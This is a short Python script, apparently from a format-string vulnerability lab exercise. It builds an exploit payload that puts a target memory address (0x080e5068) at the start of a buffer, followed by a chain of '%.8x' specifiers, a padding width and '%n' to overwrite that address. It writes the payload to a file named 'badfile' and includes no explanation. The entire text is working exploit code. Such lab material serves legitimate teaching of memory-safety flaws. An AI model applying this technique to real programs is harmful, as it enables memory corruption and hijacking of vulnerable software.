 #!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
num = 0x080e5068
content[0:4] = (num).to_bytes(4, byteorder='little')
remain = 0x5000 - 4 - 62 * 8
s = "%.8x" * 62 + "%." + str(remain) + "x%n"
fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)